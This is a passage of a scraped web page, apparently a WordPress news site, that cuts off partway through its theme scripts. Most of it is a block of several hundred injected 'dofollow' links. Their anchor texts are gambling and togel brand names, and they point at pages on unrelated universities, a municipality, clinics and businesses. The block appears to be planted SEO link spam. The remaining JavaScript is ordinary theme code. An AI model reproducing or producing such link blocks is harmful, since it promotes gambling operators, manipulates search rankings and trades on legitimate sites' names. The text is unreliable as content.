<a href="https://frizzlefonts.com" target="_blank" rel="dofollow">https://frizzlefonts.com</a>
<a href="https://weddingdresspreservationkits.com" target="_blank" rel="dofollow">https://weddingdresspreservationkits.com</a>
<a href="https://jbscode.com" target="_blank" rel="dofollow">https://jbscode.com</a>
<a href="https://theoperationfreedom.com" target="_blank" rel="dofollow">https://theoperationfreedom.com</a>
<a href="https://pauladepoju.com" target="_blank" rel="dofollow">https://pauladepoju.com</a>
<a href="https://chadthompsonillustration.com" target="_blank" rel="dofollow">https://chadthompsonillustration.com</a>
<a href="https://mamacentric.com" target="_blank" rel="dofollow">https://mamacentric.com</a>
<a href="https://nutritionuprising.com" target="_blank" rel="dofollow">https://nutritionuprising.com</a>
<a href="https://hobbiesconartexpress.com" target="_blank" rel="dofollow">https://hobbiesconartexpress.com</a>
<a href="https://webstorsltd.com" target="_blank" rel="dofollow">https://webstorsltd.com</a>
<a href="https://fromtomato.com" target="_blank" rel="dofollow">https://fromtomato.com</a>
<a href="https://worldofnabeeda.com" target="_blank" rel="dofollow">https://worldofnabeeda.com</a>
<a href="https://careersbd.com" target="_blank" rel="dofollow">https://careersbd.com</a>
<a href="https://vr.escapemyhouse.nz/" target="_blank" rel="dofollow">https://vr.escapemyhouse.nz/</a>
<a href="https://test.unitedimmunitystl.com/" target="_blank" rel="dofollow">https://test.unitedimmunitystl.com/</a>
<a href="https://psicologia.faex.edu.br/" target="_blank" rel="dofollow">protogel</a>
<a href="https://seiman.faex.edu.br/" target="_blank" rel="dofollow">nanastoto</a>
<a href="https://spm.faex.edu.br/" target="_blank" rel="dofollow">WDBOS</a> 
<a href="https://saodomingosdosul.rs.gov.br/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.ohmycars.co.za/" target="_blank" rel="dofollow">https://www.ohmycars.co.za/</a>
<a href="https://www.phixel.com" target="_blank" rel="dofollow">togelon</a>
<a href="https://www.arabicmatrix.org" target="_blank" rel="dofollow">mancingduit</a>
<a href="https://999wefm.com/contact-us/" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://kwikcargo.bezaleelsolutions.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://info.almarena.com.ar/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://info.almarena.com.ar/precio/limpieza-la-reserva/" target="_blank" rel="dofollow">nanastoto</a>
<a href="https://alpha.forcespenpals.co.uk/" target="_blank" rel="dofollow">hokijitu</a>
<a href="https://snowsofthenile.com/contact-us/" target="_blank" rel="dofollow">latoto</a>
<a href="https://www.margalla.edu.pk/mdh/hos" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.margalla.edu.pk/hospitals" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.margalla.edu.pk/programs/offered" target="_blank" rel="dofollow">lunatogel</a>
<a href="https://www.margalla.edu.pk/fee/structure" target="_blank" rel="dofollow">protogel</a>
<a href="https://www.tama5cci.or.jp/hp/yanagida/?p=5289" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://www.tama5cci.or.jp/hp/yanagida/?p=5291" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.tama5cci.or.jp/hp/yanagida/?p=5284" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://copypeer.com/money-back" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://copypeer.com/user/affiliate_signup" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://copypeer.com/user/writer_signup" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.deccanodysseytrains.com/destinations.html" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.deccanodysseytrains.com/blog/jodhpur-called-blue-city-india" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://www.deccanodysseytrains.com/blog/top-10-interesting-facts-red-fort-delhi" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://www.deccanodysseytrains.com/departures.html" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://www.deccanodysseytrains.com/price.html" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.deccanodysseytrains.com/terms-condition.html" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.deccanodysseytrains.com/about-us.html" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://archidiocesisgranada.es/santo-del-dia/santa-sofia-2/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://archidiocesisgranada.es/noticias/contacto/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://blog.optedif-formation.fr/vos-suggestions/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://blog.optedif-formation.fr/category/construire-son-projet-de-formation/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://bezaleelsolutions.com/privacypolicy/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.londontraininginstitute.co.uk/sap-training-acadamy/sap-training-uk/" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://www.londontraininginstitute.co.uk/contact-us/contact" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://ayto-bailen.com/aviso-legal/" rel="dofollow" target="_blank">TVTOTO</a>
<a href="https://ayto-bailen.com/mapa-web/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://ayto-bailen.com/politica-de-cookies/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://ayto-bailen.com/ayuntamiento/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://www.longmonthumane.org/3-3-3/" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://www.longmonthumane.org/about/contact/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.longmonthumane.org/foxtails/" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.weircrafts.com/refund_returns/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.weircrafts.com/green-policy/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://www.weircrafts.com/links/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://ero-expo.com/gent/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://ero-expo.com/standhouder/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.utb.edu.co/blog/blog-escuela-de-negocios/conociendo-mas-sobre-las-organizaciones/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.utb.edu.co/blog/ingenierias-mejor-pagadas-colombia/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.utb.edu.co/mi-utb/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://mellowsea.com/boutique-longe-cote" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://mellowsea.com/pilou-ducalme" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://edizioni.simone.it/contatti/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://edizioni.simone.it/chi-siamo/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://edizioni.simone.it/ente-accreditato-dal-ministero-dell-istruzione/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://hunpower.hu/rekordok/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://tickonjice.si/o-nas/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://tickonjice.si/razisci/kulturna-dediscina/zicka-kartuzija/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://tickonjice.si/obcuti/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.multisoftsystems.com/interview-questions/terraform-interview-questions-answers" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://www.multisoftsystems.com/career" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://sculptureclinic.es/blog/pechos-grandes-sin-cirugia/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://sculptureclinic.es/blog/lipedema-grado-1/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://sculptureclinic.es/blog/cual-es-la-temperatura-normal-de-una-persona/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://sculptureclinic.es/blog/lipopapada/" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://mellowsea.com/boutique-longe-cote" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://mellowsea.com/pilou-ducalme" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://rossingcenter.org/islams/why-do-muslims-pray-five-times-a-day/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://rossingcenter.org/islams/headscarfs-in-islam/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.auto-forever.com/pays/constructeurs-francais/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://www.auto-forever.com/pays/constructeurs-allemands/" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://goodact.fr/demande-de-devis/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://radamed.pl/konsultacja/konsultacja-lekarska/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://goodact.fr/generateur-didees-cadeaux/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://goodact.fr/qui-sommes-nous/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://radamed.pl/konsultacja/leczenie-otylosci/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://radamed.pl/konsultacja/konsultacja-psychiatryczna/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://zumra.de/widerruf/" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.granvalle.com/contacto/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://boozetown.ro/privacy-policy" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://boozetown.ro/refund_returns" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://boozetown.ro/termeni-de-utilizare" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://goodact.fr/demande-de-devis/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://radamed.pl/konsultacja/konsultacja-lekarska/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://goodact.fr/generateur-didees-cadeaux/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://goodact.fr/qui-sommes-nous/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://radamed.pl/konsultacja/leczenie-otylosci/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://radamed.pl/konsultacja/konsultacja-psychiatryczna/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://zumra.de/widerruf/" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.granvalle.com/contacto/" rel="dofollow" target="_blank">WDBOS</a>



<!-- GFTR168 -->
<a href="http://cppg.fccollege.edu.pk/admissions-timeline/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="http://cppg.fccollege.edu.pk/event-cppg/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="http://cppg.fccollege.edu.pk/research-project/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="http://cppg.fccollege.edu.pk/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="http://cppg.fccollege.edu.pk/suffering-in-silence-marital-rape-in-pakistan/" target="_blank" rel="dofollow">WDBOS</a>
<a href="http://cppg.fccollege.edu.pk/student-page-2/" target="_blank" rel="dofollow">WDBOS</a>
<a href="http://cppg.fccollege.edu.pk/facultymembers/" target="_blank" rel="dofollow">WDBOS</a>
<a href="http://cppg.fccollege.edu.pk/the-phenomenon-of-globalization/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://fortec.com.mx/nuestra-historia/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://techinbudgets.com/refund_returns/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://kisumuhotel.maseno.ac.ke/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://techinbudgets.com/shop" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://digioyo.com/return-policy/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://digioyo.com/support-policy/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://techinbudgets.com/privacy-policy/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://RUANGWDslot.com/RUANGWD/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://FATCAI99slots.com/FATCAI99/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://BANDAR80slot.com/BANDAR80/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://TOPANBOS88slots.com/TOPANBOS88/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://LIGABANDOTslot.com/LIGABANDOT/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://lapak99slots.com/lapak99/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://HOKIJITUslots.com/HOKIJITU/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://JUARA88slots.com/JUARA88/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://www.kimrosedietitian.com/about//" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://valebasemetals.com/our-operations/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://www.tnteu.ac.in/study_material.php" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://valebasemetals.com/newsroom/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://valebasemetals.com/suppliers/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://www.kimrosedietitian.com/die-perfekte-dm-handyhulle-bestellen-ein-leitfaden-fur-smartphone-besitzer/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://www.kimrosedietitian.com/muscle-loss-nutrition-focused-physical-exam/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://incade.edu.co/pagos/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://incade.edu.co/sedes/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://incade.edu.co/contacto/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://incade.edu.co/convenios/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://incade.edu.co/alianzas/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://goexport.org/" target="_blank" rel="dofollow">https://goexport.org/</a>
<a href="https://zielo.es/el-centro/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://zielo.es/empleo/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://zielo.es/plano-del-centro/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://zielo.es/normativa-dog-friendly/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://zielo.es/politica-de-privacidad/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://ysygnoui.azurewebsites.net/nosotros/" target="_blank" rel="dofollow">FATCAI99</a>	
<a href="https://ysygnoui.azurewebsites.net/integrate/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://ysygnoui.azurewebsites.net/contacto/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://ysygnoui.azurewebsites.net/en/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://ysygnoui.azurewebsites.net/pt/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://ysygnoui.azurewebsites.net/fr/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://apperstreet.com/politica-de-privacidad-apperstreet/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://apperstreet.com/politica-de-cookies/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://apperstreet.com/aviso-legal/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://machaquito.com/index.php/privacy-policy/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://machaquito.com/index.php/refund_returns/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://machaquito.com/index.php/contact/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.nora-as.cz/dentapreg" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.nora-as.cz/kontakty" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.nora-as.cz/skoleni" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://theprogrammingassignmenthelp.com/privacy-policy" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://theprogrammingassignmenthelp.com/terms-and-conditions" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://theprogrammingassignmenthelp.com/revision-and-refunds-policy" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.uff.travel/aviso-legal" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://www.uff.travel/derechos-de-autor" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://www.uff.travel/politica-de-privacidad" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://rapidmovers.pk/contact-us/" target="_blank" rel="dofollow">WDBOS</a>	
<a href="https://rapidmovers.pk/goods-transport/" target="_blank" rel="dofollow">RUANGWD</a>	
<a href="https://rapidmovers.pk/warehouse-services/" target="_blank" rel="dofollow">FATCAI99</a>	
<a href="https://joburgmarket.co.za/privacy-policy/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://joburgmarket.co.za/paia-manual/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://joburgmarket.co.za/complaints-2/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://www.demeral.com/it/training/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://www.demeral.com/it/evasion/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.demeral.com/it/demeral_software/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://kariera.pf.ukim.edu.mk/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.kimrosedietitian.com/faq/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://valebasemetals.com/join-us/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.kimrosedietitian.com/privacy-policy/" target="_blank" rel="dofollow">WATITOTO</a>
<a href="https://australasianimplantacademy.com.au/privacy-policy-2/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://australasianimplantacademy.com.au/acceptable-use-policy/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://australasianimplantacademy.com.au/about/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://zielo.es/contacto/" target="_blank" rel="dofollow">WATITOTO</a>
<a href="https://patologia-ungueal.aedv.es/home-1/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://patologia-ungueal.aedv.es/home-4/" target="_blank" rel="dofollow">WATITOTO</a>
<a href="https://patologia-ungueal.aedv.es/speakers-ii/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://radomsko.zhp.pl/polityka-prywatnosci/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://radomsko.zhp.pl/wesprzyj-nas/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://radomsko.zhp.pl/o-nas/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://josephmellot.com/mentions-legales/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://josephmellot.com/conditions-generales-de-ventes/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://josephmellot.com/nos-vins/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://www.venetianfest.com/faq/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.venetianfest.com/where-to-stay/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.venetianfest.com/parking/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://aoseafood.co.uk/privacy-policy/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://aoseafood.co.uk/terms-and-conditions/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://aoseafood.co.uk/wholesale-fish-supplier-uk/" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://walowa.siedlce.pl/pl/szkolenia-specjalistyczne" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://walowa.siedlce.pl/pl/prawo-jazdy" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://walowa.siedlce.pl/pl/strefa-kursanta" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.nano-ceramic.com/privacy-policy/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.nano-ceramic.com/hazardous-materials-policy/" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://www.nano-ceramic.com/id/terms-and-conditions/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://store.nano-ceramic.com/en/service-point" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://store.nano-ceramic.com/en/sitemap" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://store.nano-ceramic.com/id/merk" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://aplicaengenharia.com.br/termos-de-uso/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://aplicaengenharia.com.br/politica-de-privacidade/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://aplicaengenharia.com.br/conformidade-lgpd/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://thechefsstudio.co.za/about/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://thechefsstudio.co.za/packages/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://thechefsstudio.co.za/reserve/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://www.assoproli.it/privacy-policy/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://www.assoproli.it/cookie-policy/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://www.assoproli.it/contatti/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.americanactorsuk.com/terms-and-conditions/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://www.americanactorsuk.com/privacy-policy/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://www.americanactorsuk.com/cookie-policy-uk/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://fabricadeartecubano.com/politica-de-privacidad/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://fabricadeartecubano.com/preguntas-frecuentes/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://fabricadeartecubano.com/contacto/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://janoo.com.br/alagoas" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://janoo.com.br/ruraltur" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://janoo.com.br/sejaumapoiador" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://www.stefanomignani.it/dove-acquistare.php" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://www.stefanomignani.it/contatti.php" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://www.stefanomignani.it/linea.php" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://www.natb.org/why-natb/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.natb.org/about-the-natb/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.natb.org/win/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://www.thegeorgiareview.com/terms-conditions/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.thegeorgiareview.com/permissions/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.thegeorgiareview.com/about/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://montessorispace.com/politica-privacidad/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://montessorispace.com/politica-cookies/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://montessorispace.com/aviso-legal/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://camacolvalle.org.co/noticias/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://camacolvalle.org.co/indicadores-economicos/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://camacolvalle.org.co/estudios-e-investigaciones/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://nandara.com/fr/foire-aux-questions/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://nandara.com/en/guides-and-recommendations/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://nandara.com/fr/nous-contacter/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.rocard.it/privacy-cookie-policy/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://www.rocard.it/condizioni-di-vendita/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://www.rocard.it/info/resi-e-rimborsi/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://www.justfocus.fr/politique-de-confidentialite/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.justfocus.fr/contact" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://www.justfocus.fr/more" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://www.diruvo.com/it/contactus" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://www.diruvo.com/it/cookie-policy" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://www.diruvo.com/it/spedizione-e-reso" target="_blank" rel="dofollow">BOSJOKO</a>
</div>

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.2 (rara)
        Deploy mode: deploy
        
        uid: 697b44ad2d7d5
    -->

    <script type='text/javascript' src='https://aksesjambi.com/wp-content/themes/Newsmag4/js/tagdiv_theme.min.js?ver=4.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[6603]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://aksesjambi.com/wp-content/themes/Newsmag4/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://aksesjambi.com/wp-content/themes/Newsmag4';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697b44ad2d9c7">.akses-populer{
    color: white;
}</textarea>
						<div id="td_live_css_uid_1_697b44ad2d9c7" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697b44ad2d9c7');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697b44ad2d9c7");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
